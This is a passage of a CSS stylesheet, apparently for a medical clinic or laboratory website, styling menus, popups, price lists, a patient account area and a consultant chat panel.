    background-image: url(/img/icon_checked_red.png);
}

.enrol_popup {
    text-align: center;
    outline: none !important;
}

.textare_main_mail_director {
    min-height: 160px;
}

.form_search_sveral {
    padding: 26px 24px;
    border: 1px solid #d3d7da;
    border-radius: 10px;
}

.search_sveral_title {
    margin-bottom: 32px;
    font-size: 17px;
    font-family: "RobotoBold";
}

fieldset label {
    margin-right: 10px;
    margin-bottom: 8px;
}

@media only screen and (max-width: 768px) {
    fieldset label {
        padding: 10px 50px 15px 10px;
    }

    fieldset label input[type="radio"] {
        -ms-transform: scale(1.5);
        /* IE 9 */
        -webkit-transform: scale(1.5);
        /* Chrome, Safari, Opera */
        transform: scale(1.5);
        margin-right: 6px;
    }
}

fieldset legend {
    font-size: 16px;
}

fieldset {
    display: block;
    margin: 15px;
    cursor: pointer;
}

fieldset:hover {
    background-color: #fafafa;
}

.input_search_sveral,
.textare_main {
    display: block;
    width: 100%;
    padding: 8px 16px;
    margin-bottom: 15px;
    border: 1px solid #c6c6c6;
    background: #fff;
    border-radius: 6px;
}

.input_search_sveral:focus,
.textare_main:focus {
    background: #fff;
}

.input_search_sveral::-webkit-input-placeholder {
    color: #696969;
}

.input_search_sveral::-moz-placeholder {
    color: #696969;
}

.input_search_sveral:-moz-placeholder {
    color: #696969;
}

.input_search_sveral:-ms-input-placeholder {
    color: #696969;
}

.textare_main::-webkit-input-placeholder {
    color: #696969;
}

.textare_main::-moz-placeholder {
    color: #696969;
}

.textare_main:-moz-placeholder {
    color: #696969;
}

.textare_main:-ms-input-placeholder {
    color: #696969;
}

.input_search_sveral:focus::-webkit-input-placeholder {
    color: transparent;
}

.input_search_sveral:focus::-moz-placeholder {
    color: transparent;
}

.input_search_sveral:focus:-moz-placeholder {
    color: transparent;
}

.input_search_sveral:focus:-ms-input-placeholder {
    color: transparent;
}

.textare_main:focus::-webkit-input-placeholder {
    color: transparent;
}

.textare_main:focus::-moz-placeholder {
    color: transparent;
}

.textare_main:focus:-moz-placeholder {
    color: transparent;
}

.textare_main:focus:-ms-input-placeholder {
    color: transparent;
}

.input_search_sveral_box {
    margin-bottom: 40px;
}

.content p,
.content ul {
    margin-bottom: 25px;
}

.content ul,
.content ol {
    margin-left: 25px;
}

.content ul li {
    list-style-type: disc;
    line-height: 30px;
}

.content ol li {
    list-style-type: decimal;
    line-height: 30px;
}

.popup_tanks {
    max-width: 480px;
    padding: 20px 15px;
    margin: 0 auto;
    text-align: center;
}

.h3_popup_tanks {
    margin-bottom: 10px;
}

.popup_map {
    padding-top: 42px;
    position: relative;
    max-width: 900px;
    margin: auto;
}

.map_content {
    width: 100%;
    height: 500px;
}

.popup_map .mfp-close {
    color: #fff !important;
    right: -6px !important;
}

#close img {
    width: 40px;
}

.popup_service_description {
    max-width: 900px;
}

.slider_vertical {
    height: 544px;
}

.slider_vertiacal_unit {
    padding: 25px 10px;
    height: 180px;
    border: 1px solid #c8d5de;
    border-radius: 5px;
}

.slider_vertical_foto {
    display: inline-block;
    vertical-align: middle;
    width: 136px;
    height: 136px;
    margin-right: 10px;
    border-radius: 100%;
    overflow: hidden;
    border: 8px solid #c8d5de;
}

.slider_vertical_description {
    display: inline-block;
    vertical-align: middle;
    width: calc(100% - 152px);
}

.slider_vertical_title {
    color: #2d3e58;
    font-size: 18px;
}

.slider_vertical_subtitle {
    margin-top: 3px;
    font-size: 11px;
    color: #79808a;
}

.slider_vertical_experience {
    color: #ca0001;
    font-size: 14px;
}

.slider_vertical_next {
    position: relative;
    height: 62px;
    width: 100%;
    border-radius: 0 0 10px 10px;
    background: linear-gradient(to left, #f7393c, #b00001);
}

.slider_vertical_bottom {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.swiper-button-prev,
.swiper-button-next {
    display: none;
    margin: 0;
}

.hide {
    display: none;
}


#top-summ {
    margin-left: 5px;
}

.advantages_range_uzi {
    margin-top: -50px;
    margin-bottom: 30px;
    position: relative;
    z-index: 8;
}

.specialized_tab {
    color: #1d2f3c;
}

.services-list a {
    color: #212529;
}

.services-list a:hover {
    color: #ec1213;
}

.AddressMap_list___6CMk {
    height: 420px;
    overflow-y: auto;
    overflow-x: hidden;
}

.AddressMap_list___6CMk::-webkit-scrollbar {
    width: 10px;
}

.AddressMap_list___6CMk::-webkit-scrollbar-track {
    background-color: #e3e6e8;
}

.AddressMap_list___6CMk::-webkit-scrollbar-thumb {
    background-color: #e6675b;
    height: 50%;
    border-radius: 5px;
}

.AddressMap_wrapper__31dBy>div:first-child {
    flex-basis: calc(50% + 5px);
}



.AddressMap_list___6CMk {
    margin: 0 0 0 25px;

}

.work-time {
    margin: 15px 0 0 0px;
}

@media (max-width: 767.98px) {
    .AddressMap_wrapper__31dBy>div:first-child {
        flex-basis: 100%;
    }



    .AddressMap_list___6CMk {
        margin: 0 25px 0 25px;
        height: auto;

    }
}



#topmenu li ul.menu_drop {
    display: none;
    padding: 0px;
}

#topmenu li ul.menu_drop li ul.menu_drop2 {
    display: none;
}





#topmenu li:hover ul.menu_drop {
    display: block;
    width: 300px;
    z-index: 6;
}

#topmenu li:hover ul.menu_drop li:hover ul.menu_drop2 {
    display: block;
}




ul.menu_drop {
    position: absolute;
    background: #ffffff;
    box-shadow: 1.219px 9.925px 10px hsl(240deg 7% 46% / 20%);
}

ul.menu_drop li,
ul.menu_drop2 li {
    padding: 10px 10px;
    border-bottom: 1px solid #eee;
    margin-right: 0px;
}


ul.menu_drop li:hover,
ul.menu_drop2 li:hover {
    color: #fff;
    border-bottom: 1px solid #ff776a;
    background: #ff776a;
}

ul.menu_drop li a,
ul.menu_drop2 li a {
    font-size: 13px;
}

ul.menu_drop li:hover a,
ul.menu_drop2 li:hover a {
    color: #fff;
    font-size: 13px;
}


ul.menu_drop li:hover ul.menu_drop2 li a {
    color: #000;
}

ul.menu_drop li:hover ul.menu_drop2 li:hover a {
    color: #000;
}

ul.menu_drop li:hover ul.menu_drop2 li:hover a:hover {
    color: #fff;
}

ul.menu_drop li:hover a:hover,
ul.menu_drop2 li:hover a:hover {
    color: #fff;
}





ul.menu_drop2 {
    position: absolute;
    left: 300px;
    top: 0px;
    width: 300px;
    background: #ffffff;
    box-shadow: 1.219px 9.925px 10px hsl(240deg 7% 46% / 20%);
}





.CardService_card__jnMxP {
    min-height: 72px;
    max-height: 90px;
}


.CardService_card__jnMxP .service-icon {
    width: 72px;
    min-width: 72px;
    text-align: left;
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    left: 20px;
    text-align: left;
}

.swiper-pagination {
    left: 20px;
    text-align: left;
}

.swiper-pagination-bullet {
    border: 2px solid #ff776a;
    background: none;
    width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 12px));
    height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 12px));
}

.swiper-pagination-bullet-active {
    background-color: #ff776a;
}

.map {
    display: none;
}

.map.active {
    display: block;
}

.Header_search__y_4oc {
    max-height: 0px;
}

.Header_search__y_4oc.active {
    max-height: 45px;
    opacity: 1;
}

.search-bt-icon {
    display: none;
}

.mobile-cart-amount {
    position: relative;
    right: 15px;
    top: -18px;
    background-color: #d00304;
    color: #fff;
    font-size: 10px;
    text-align: center;
    width: 15px;
    height: 15px;
    line-height: 15px;
    border-radius: 50%;
}

.mobile-map-area {
    display: none;
}

.Footer_middle__TJMce ul a:hover {
    color: #ec1213
}

.CardInfo_card__ku71i {
    background-position: 100% 100%;
    background-repeat: no-repeat;
}

.Search_search__NigrL .container form {
    margin-bottom: 0px;
}

.Search_input__YJIgD {
    padding: 2px 5px;
    border: none;
}

@media (max-width: 767.98px) {
    .mobile-map-area {
        display: block;
    }

    .About_item__wzMZQ {
        text-align: center;
    }

    .About_item__wzMZQ>div {
        display: block;
    }
}

@media (max-width: 767.98px) {
    .Header_search__y_4oc.active {
        max-height: 60px;
        opacity: 1;
        padding: 10px 0;
    }

    .Header_search__y_4oc {
        background-color: #eceeee;
    }

    .search-bt-icon {
        display: block;
        background-color: #fff;
        border-radius: 50%;
        padding: 10px;
    }

    .search-bt-icon svg {
        margin-right: 0px;
        fill: #ec1213;
        stroke: #ec1213;
    }

    .search-bt-text {
        display: none;
    }

    .Search_search__NigrL {
        padding: 0px;
        margin: 0px;
        border-bottom: 0px;
        height: 40px;

    }



    .Header_search__y_4oc input {
        background-color: #eceeee;
        color: a3a3a3;
        border: 0px;
        padding: 2px 5px;
    }

}

#map-1,
#map-2 {
    cursor: pointer;
}

.popup-time {
    position: absolute;
    width: 186px;
    height: 200px;
    border: 1px solid #f3f3f3;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 1.219px 9.925px 10px hsl(240deg 7% 46% / 20%);
    margin-top: 10px;
    background-color: #fff;
    z-index: 1;
    padding: 10px;
}

.popup-time p {
    margin-bottom: 10px;
    width: 100%;
}

.popup-time p span {
    font-weight: 700;
    width: 80px;
}

.popup-time p span.vsk {
    color: #ec1213;
}

#time-2 {
    bottom: 60px;
}


@media (max-width: 767.98px) {
    .Button_size_default__o9vFY {
        padding: 5px 8px;
    }
}

#mobile-menu {}

#mobile-menu ul li {
    line-height: 50px;
    border-bottom: 1px solid #e2e2e2;
    color: #000000;
    text-transform: uppercase;
}

#mobile-menu ul li a {
    color: #000000;
}

.header-fixed .slogan {
    display: none !important;
}

@media (max-width: 767.98px) {
    #mobile-menu {
        display: block;
    }
}

#mobile-contacts {
    display: none;
    border-top: 1px solid #eb9a9b;
}

@media (max-width: 767.98px) {
    #mobile-contacts {
        display: block;
    }

    .header-fixed #mobile-contacts {
        margin-top: 5px;
    }

    .header-fixed .Header_inner__NQ2x5 {
        padding-top: 5px;
        padding-bottom: 5px;
    }
}

#mobile-contacts div {
    text-align: center;
    width: 100%;
    border-bottom: 1px solid #eee;
    margin-top: 15px;
}

#mobile-contacts div p {
    text-align: center;
    width: 100%;
    color: #000;
    font-size: 16px;
    margin-bottom: 15px;
}

#mobile-contacts div p a.phone {
    color: #c4201e;
    font-size: 23px;
    font-weight: 700;
}

#mobile-contacts div p.time {
    color: #808080;
    font-size: 16px;
}

#mobile-contacts div svg {
    width: 30px;
    height: 30px;
    fill: #919191;
    margin-bottom: 10px;
}

.Header_mobile__bHwog img {
    height: 22px;
}


.fix-menu,
.fix-search {
    display: none;
}

.header-fixed {
    position: fixed;
    width: 100%;
    top: 0px;
    z-index: 99;
    background-color: #fff;
}


.header-fixed .fix-menu,
.header-fixed .fix-search {
    display: flex;
}

.header-fixed .Header_search__y_4oc.active {
    height: 50px;
    margin-top: 5px;
}

.header-fixed .Header_middle__tb4Bg {
    background-color: #fff;
}

.header-fixed .Header_top__EMzXg {
    display: none;
}

.header-fixed .Header_middle__tb4Bg .Header_logo__SAQTw img {
    width: 40px;
    height: 40px;
}

.header-fixed .Header_middle__tb4Bg .Header_contact__EkQLY a {
    font-size: 14px;
}

.header-fixed.Header_middle__tb4Bg .Header_contact__EkQLY span {
    font-size: 12px;
}

.header-fixed .Header_bottom__mJFM3 {
    display: none;
}

.header-fixed #topmenu {
    font-size: 10px;
}

.header-fixed .Button_size_default__o9vFY {
    padding: 6px 9px;
    font-size: 12px;
}

.header-fixed .menu_li.page_238,
.header-fixed .menu_li.page_239,
.header-fixed .menu_li.page_241 {}

.header-fixed .Button_size_default__o9vFY svg {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

.header-fixed .Button_size_inline__aOYvs svg {
    width: 16px;
    height: 16px;
    margin-right: 8px;
}

table.schedule {
    width: 100%;
    margin: 5px 0 10px 0;
}

table.schedule tr th,
table.schedule tr td {
    text-align: center;
    padding: 5px;
    border: 1px solid #eee;
}

table.schedule tr th {
    background-color: #f7f7f7;
    color: red;
}

table.schedule tr th:first-child {
    color: #000;
    width: 50%;
}

.laboratory_content p {
    margin-bottom: 15px;
}

.laboratory_content.news_item ul,
.laboratory_content.news_item ol {
    margin-left: 20px;
    margin-bottom: 15px;

}

.laboratory_content.news_item ul li,
.laboratory_content.news_item ol li {
    list-style-type: disc;

}

.specialist2_unit p strong {
    margin-top: 15px;
    margin-bottom: 5px;
    display: block;
}

.specialist2_unit ul {
    margin-bottom: 15px;
}

.news_col:hover .CardNews_title__n8REC {
    color: #ec1213;
}

@media (max-width: 767.98px) {
    .header-fixed {
        position: fixed;
        width: 100%;
        top: 0px;
        z-index: 99;
        background-color: #fff;
    }

    .search-bt-icon {
        display: block;
        background-color: #fff;
        border-radius: 50%;
        padding: 8px;
    }

    .header-fixed .Button_size_inline__aOYvs .search-bt-icon svg {
        margin-right: 0px;
        fill: #ec1213;
        stroke: #ec1213;
        width: 21px;
        height: 20px;
    }



    .header-fixed .Header_middle__tb4Bg {
        background-color: #fff;
    }

    .header-fixed .Header_top__EMzXg {
        display: none;
    }

    .header-fixed .Header_search__y_4oc.active {
        height: 50px;
        margin-top: 0px;
    }

    .header-fixed .Button_size_default__o9vFY {
        padding: 5px 8px;
        font-size: 14px;
    }
}

/* Common styles of menus */

@font-face {
    font-family: 'icomoon';
    src: url('/templates/demodizzy/style2022/fonts/icomoon.eot');
    src: url('/templates/demodizzy/style2022/fonts/icomoon.eot?#iefix') format('embedded-opentype'),
        url('/templates/demodizzy/style2022/fonts/icomoon.woff') format('woff'),
        url('/templates/demodizzy/style2022/fonts/icomoon.ttf') format('truetype'),
        url('/templates/demodizzy/style2022/fonts/icomoon.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

.dl-menuwrapper {
    width: 100%;
    position: relative;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-perspective-origin: 50% 200%;
    perspective-origin: 50% 200%;
    z-index: 3;

}

.dl-menuopen {
    border-top: 1px solid rgba(236, 18, 1, 1);
}

.dl-menuwrapper:first-child {
    margin-right: 100px;
}

.dl-menuwrapper button {
    background: #ccc;
    border: none;
    width: 48px;
    height: 45px;
    text-indent: -900em;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    outline: none;
}

.dl-menuwrapper button:hover,
.dl-menuwrapper button.dl-active,
.dl-menuwrapper ul {
    background: #fff;
}

.dl-menuwrapper button:after {
    content: '';
    position: absolute;
    width: 68%;
    height: 5px;
    background: #fff;
    top: 10px;
    left: 16%;
    box-shadow:
        0 10px 0 #fff,
        0 20px 0 #fff;
}

.dl-menuwrapper ul {
    padding: 0;
    list-style: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.dl-menuwrapper li {
    position: relative;
}

.dl-menuwrapper li a {
    display: block;
    position: relative;
    padding: 15px 20px;
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #fff;
    outline: none;
}

.no-touch .dl-menuwrapper li a:hover {
    background: rgba(255, 248, 213, 0.1);
}

.dl-menuwrapper li.dl-back>a {
    padding-left: 30px;
    background: rgba(244, 244, 244, 1);
}

.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li>a:not(:only-child):after {
    position: absolute;
    top: 0;
    line-height: 50px;
    font-family: 'icomoon';
    speak: none;
    -webkit-font-smoothing: antialiased;
    content: "\e000";
}

.dl-menuwrapper li.dl-back:after {
    left: 10px;
    color: rgba(236, 18, 19, 1);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.dl-menuwrapper li>a:after {
    right: 10px;
    color: rgba(0, 0, 0, 0.15);
}

.dl-menuwrapper .dl-menu {
    position: absolute;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
    transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
    display: none;
}

/* 
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link. 
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen>a,
.dl-menu.dl-subview li.dl-subview>a {
    display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li {
    display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper>.dl-submenu {
    position: absolute;
    width: 100%;
    top: 50px;
    left: 0;
    margin: 0;
}

/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-1 {
    -webkit-animation: MenuAnimOut1 0.1s;
    animation: MenuAnimOut1 0.1s;
}

@keyframes MenuAnimOut1 {
    0% {}

    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}



.dl-menu.dl-animate-in-1 {
    -webkit-animation: MenuAnimIn1 0.1s;
    animation: MenuAnimIn1 0.1s;
}







@keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }

    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}



.dl-menuwrapper>.dl-submenu.dl-animate-in-1 {
    -webkit-animation: SubMenuAnimIn1 0.1s ease;
    animation: SubMenuAnimIn1 0.1s ease;
}





@keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }

    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}


.dl-menuwrapper>.dl-submenu.dl-animate-out-1 {
    -webkit-animation: SubMenuAnimOut1 0.1s ease;
    animation: SubMenuAnimOut1 0.1s ease;
}


@-webkit-keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
}




/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
    position: relative;
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
    display: block;
}

.no-js .dl-menuwrapper li.dl-back {
    display: none;
}

.no-js .dl-menuwrapper li>a:not(:only-child) {}

.no-js .dl-menuwrapper li>a:not(:only-child):after {
    content: '';
}

/* Colors for demos */

/* Demo 1 */
.demo-1 .dl-menuwrapper button {
    background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover,
.demo-1 .dl-menuwrapper button.dl-active,
.demo-1 .dl-menuwrapper ul {
    background: #9e1847;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
    background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover,
.demo-2 .dl-menuwrapper button.dl-active,
.demo-2 .dl-menuwrapper ul {
    background: #D35400;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
    background: #08cbc4;
}

.demo-3 .dl-menuwrapper button:hover,
.demo-3 .dl-menuwrapper button.dl-active,
.demo-3 .dl-menuwrapper ul {
    background: #00b4ae;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
    background: #90b912;
}

.demo-4 .dl-menuwrapper button:hover,
.demo-4 .dl-menuwrapper button.dl-active,
.demo-4 .dl-menuwrapper ul {
    background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
    background: #744783;
}

.demo-5 .dl-menuwrapper button:hover,
.demo-5 .dl-menuwrapper button.dl-active,
.demo-5 .dl-menuwrapper ul {
    background: #643771;
}

.slider_doctors_foto img {
    height: auto;
}

.specialist2_unit img {
    width: 360px;
}

.about_health_tab_header_icon img {
    width: 30px;
}

.button_laoratory_research_icon_box img {
    max-width: 40px;
}



#showall {
    margin: 20px auto;
    width: 205px;
    color: #ff5140;
    background-color: #ffd8d4;

}

#showall .fw-bold {
    margin-right: 10px;
}

.sort_price {
    box-shadow: 0 0 10px hsl(240deg 7% 46% / 20%);
    margin-top: 30px;
}

.price-line.is-hidden {
    visibility: hidden;
    display: none;
}

.price-line.is-hidden.visible {
    visibility: visible;
    display: flex;
}

.price-line {
    padding: 30px 50px;
    border-bottom: 1px solid #dddddd;
    align-items: center;
    margin: 0;
}

.price-line .name {
    font-size: 16px;
    font-weight: 700;
}

.price-line .price {
    color: #e91a1e;
    font-weight: 900;
    font-size: 22px;
}

.price-line .info {
    color: #fff;
    border-radius: 100px;
    border-color: #ff776a;
    background: #ff776a;
    align-items: center;
    display: inline-flex;
    transition: .2s ease-in;
    border: 1px solid transparent;
    padding: 12px;
    font-size: 16px;
}

.price-line .info svg {
    width: 22px;
    fill: #fff;
}

.price-line .info:hover svg {
    width: 22px;
    fill: #000;
}

.price-line .order {
    color: #fff;
    border-radius: 100px;
    border-color: #ff776a;
    background: #ff776a;
    align-items: center;
    display: inline-flex;
    transition: .2s ease-in;
    border: 1px solid transparent;
    padding: 12px;
    font-size: 16px;
    font-weight: 400;
    text-align: center;

}

.price-line .order.active {
    border-color: #ec1213;
    background: #ec1213;

}

@media print {

    header,
    footer {
        display: none !important;
    }
}

.research_video.text h2 {
    text-align: center;
    font-size: 27px
}

.research_video.text p {
    margin-top: 15px;
    margin-bottom: 15px;
}

.laboratory_description h1 {
    margin-bottom: 20px;
    margin-top: 20px;
}

.laboratory_description p {
    margin-top: 15px;
    margin-bottom: 15px;
}

.laboratory_description ul {
    display: block;
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
}

.lab_banner {
    margin-left: 0px;
    width: 100%;
    max-width: 100%;
}



a.Button_variant_red-light-fill__AGeJe {
    color: #fff;
}

a.Button_variant_red-fill__r8lXW {
    color: #fff !important;
}

.services_unit_img {
    margin-right: 10px;
}

a.Button_variant_red-light-fill__AGeJe.walink {
    background-color: #d4f6e2;
    color: #00b147;
    border: 1px solid #00b147;
}

a.Button_variant_red-light-fill__AGeJe.walink:hover {
    color: #49d481
}

h1 {

    margin: 0.3em 0;
}

@media only screen and (max-width: 480px) {
    h1 {
        font-size: 1em;
        margin-top: 20px;
    }
}

@media only screen and (max-width: 768px) {

    .Dropdown_toggle__Kl_iB {
        width: 100%;
        margin-top: 10px;
    }

    .Dropdown_toggle__Kl_iB .Button_button__jaMr_ {
        width: 100%;
    }

    .header-fixed .fix-menu,
    .header-fixed .fix-search {
        display: none;
    }

    .specialized_tab_header {
        display: flex;
        align-items: center;
        justify-content: flex-start;
        flex-wrap: wrap;
    }

    .specialized_tab_header_unit {
        min-height: 48px;
        padding: 12px 10px;
        font-size: 12px;
        margin: 5px;
    }

    .price-line {
        padding: 15px;
        border-bottom: 1px solid #dddddd;
        align-items: center;
        margin: 0;
    }

    .price-line .price {
        font-size: 14px;
    }

    .price-line .info svg {
        width: 16px;
        fill: #fff;
    }

    .price-line .order {
        color: #fff;
        border-radius: 15px;
        border-color: #ff776a;
        background: #ff776a;
        align-items: center;
        display: inline-flex;
        transition: .2s ease-in;
        border: 1px solid transparent;
        padding: 8px 12px;
        font-size: 13px;
        font-weight: 400;
    }
}

.Card_card__Hul7O {
    height: 100%;
    border-radius: 10px;
    box-shadow: .574px .819px 10.5px rgba(31, 37, 62, .22)
}

.UserContainer_wrapper__iXMIM {
    padding: 60px 0
}

.UserContainer_cardInner__jWJGO {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: #000;
    height: 100%;
    padding: 40px 0
}

.UserContainer_cardInner__jWJGO svg {
    width: 30px;
    height: 30px;
    margin-bottom: 15px;
}

.UserContainer_cardInner__jWJGO:hover i,
.UserContainer_cardInner__jWJGO:hover span {
    color: #ee1e23
}

.UserContainer_cardInner__jWJGO:hover svg {
    fill: #ee1e23
}

.UserContainer_cardInner__jWJGO span {
    font-size: 20px;
    font-weight: 500;
    transition: .2s ease-in-out
}

.UserContainer_cardInner__jWJGO i {
    font-size: 40px;
    transition: .2s ease-in-out
}

.UserDataContainer_wrapper__neVRJ {
    padding: 60px 0;
}

.UserDataContainer_wrapper__neVRJ .price-line {
    padding: 10px 50px;
    color: #8f8f8f;
}

.UserDataContainer_wrapper__neVRJ .price-line a {
    color: #dc0200;
}

.UserDataContainer_wrapper__neVRJ .price-line a.Button_variant_red-light-fill__AGeJe {
    color: #fd7869;
    background-color: #fdeae6;
}

.UserDataContainer_wrapper__neVRJ .price-line a.Button_variant_red-light-fill__AGeJe:hover {
    color: #dc0200;
    background-color: #fdeae6;
}

.UserDataContainer_wrapper__neVRJ .price-line a.Button_variant_red-light-fill__AGeJe svg {
    fill: #fd7869;
}

.UserDataContainer_wrapper__neVRJ .price-line a.Button_variant_red-light-fill__AGeJe:hover svg {
    fill: #dc0200;
}

@media (max-width: 767.98px) {
    .UserDataContainer_wrapper__neVRJ .price-line .Button_size_default__o9vFY svg {
        width: 22px;
        height: 22px;
        margin-right: 0px;
    }
}



.UserDataContainer_wrapper__neVRJ .price-line:hover {
    color: #f16264;
}


.UserDataContainer_wrapper__neVRJ .price-line:hover a {
    text-decoration: underline;
}

.UserDataContainer_wrapper__neVRJ .price-line:hover {
    background-color: #f6f8f7;
}



.Card_card__Hul7O {
    height: auto;
    border-radius: 10px;
    box-shadow: 0.574px 0.819px 10.5px rgb(31 37 62 / 22%);
}

.UserDataContainer_inner__bMQnD {
    margin: 0 100px;
}

#timepassword {
    color: #ec1213;
}


.question_area {
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    background-color: #f2f2f4;
    padding: 20px;
    border: 1px solid #dddddd;
}

.question_area .question {
    display: flex;
}

.question_area .answer {
    display: flex;
    justify-content: flex-end;
}

.question_area .question .question_item {
    background-color: #ffffff;
    padding: 10px 20px;
    margin: 10px;
    align-self: self-start;
    border-radius: 6px;
}

.question_area .answer .question_item {
    background-color: #fd7761;
    padding: 10px 20px;
    margin: 10px;
    align-self: self-end;
    border-radius: 6px;
}

.question-form_area {
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    background-color: #fafbfc;
    padding: 20px;
    border: 1px solid #dcdcdd;
}

.question-form_area form {
    display: flex;
    align-items: space-between;
    margin-bottom: 0px;
}

.question-form_area form textarea {
    border-radius: 6px;
    padding-left: 10px;
    height: 40px;
    border: 1px solid #dcdcdd;
    min-width: 400px;
    margin-bottom: 0px;
}

@media only screen and (max-width: 768px) {
    .question-form_area form textarea {
        min-width: 200px;

    }
}


.question-form_area form button {
    background: none;
    padding: 5px;
    margin-left: 10px;
}

.consultant {
    height: auto;
    border-radius: 10px;
    box-shadow: 0.574px 0.819px 10.5px rgb(31 37 62 / 22%);
    width: 194px;
    margin-top: 75px;
    overflow: hidden;
}

.consultant .consultant_name {
    padding: 15px 5px;
    text-align: center;
}

.consultant .consultant_experience {
    padding: 10px;
    text-align: center;
    background-color: #f9f9fb;
    font-size: 16px;
}



.consultant .consultant_name p {
    text-align: center;
    font-weight: 700;
}

.consultant .consultant_name p span {
    text-align: center;
    font-weight: 400;
    font-size: 12px;
    color: #5b6474;
}

.question-form_area form button svg {
    width: 30px;
    height: 30px;
    fill: #61656e;
}

.question-form_area form button:hover svg {
    fill: #fd7761;
}


.UserDataContainer_badge__jW3IW {
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    background: #f1f1f1;
    border-radius: 40px;
    padding: 10px 20px;
}

.UserDataContainer_badge__jW3IW svg {
    width: 30px;
    height: 30px;
    margin: 0 10px;
    fill: #b7b7b9;
}

.UserDataContainer_badge__jW3IW .status svg {
    width: 20px;
    height: 20px;
    margin: 0 10px;
    fill: #d19360;
}

.UserDataContainer_prev__SKqxC {
    font-weight: 700;
    display: flex;
    align-content: center;
    align-items: center;
}

.UserDataContainer_prev__SKqxC svg {
    width: 40px;
    height: 40px;
    margin-right: 10px;
}


.UserDataContainer_important__4CQWJ {
    display: flex;
}

.UserDataContainer_important__4CQWJ svg {
    width: 30px;
    height: 30px;
    margin: 0 10px;
    fill: #ec1213;
}

.UserDataContainer_badge__jW3IW .status span {

    color: #d19360;
}

.UserDataContainer_badge__jW3IW .UserDataContainer_user__ZDZNS {
    display: flex;
    align-items: center;
}

.UserDataContainer_badge__jW3IW span {
    display: inline-flex;
    align-items: center;
    font-weight: 700;
    margin-left: 5px;
}

.UserDataContainer_badge__jW3IW span i {
    margin-left: 5px;
}

.UserDataContainer_input__ujFdN {
    position: relative;
}

.UserDataContainer_input__ujFdN.timepassword {
    color: #ec1213;
    font-weight: 700;
}

.UserDataContainer_input__ujFdN input {
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 10px;
    padding: 10px;
}

.UserDataContainer_input__ujFdN p {
    position: absolute;
    right: 10px;
    top: 65%;
    transform: translateY(-50%);
    color: #11a011;
}

.bi-person-circle:before {
    content: "";
}

.bi:before,
[class*=" bi-"]:before,
[class^=bi-]:before {
    display: inline-block;
    font-family: bootstrap-icons !important;
    font-style: normal;
    font-weight: 400 !important;
    font-feature-settings: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    vertical-align: -0.125em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.bonus-modal-content {
    border-radius: 12px;
    max-width: 600px;
}

@media only screen and (max-width: 768px) {
    .bonus-modal-content {
        border-radius: 12px;
        max-width: 300px;
    }
}

.CardService_card__jnMxP p {
    font-size: 17px;
}

@media only screen and (max-width: 768px) {
